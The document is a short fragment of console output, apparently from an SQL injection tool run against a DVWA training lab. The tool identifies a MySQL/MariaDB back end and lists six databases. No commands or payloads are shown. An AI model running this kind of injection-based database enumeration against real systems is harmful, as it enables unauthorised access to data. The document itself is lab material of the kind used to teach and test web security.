 [02:40:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[02:40:00] [INFO] fetching database names
[02:40:00] [INFO] retrieved: 'dvwa'
[02:40:00] [INFO] retrieved: 'information_schema'
[02:40:00] [INFO] retrieved: 'mysql'
[02:40:00] [INFO] retrieved: 'performance_schema'
[02:40:00] [INFO] retrieved: 'phpmyadmin'
[02:40:00] [INFO] retrieved: 'test'
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test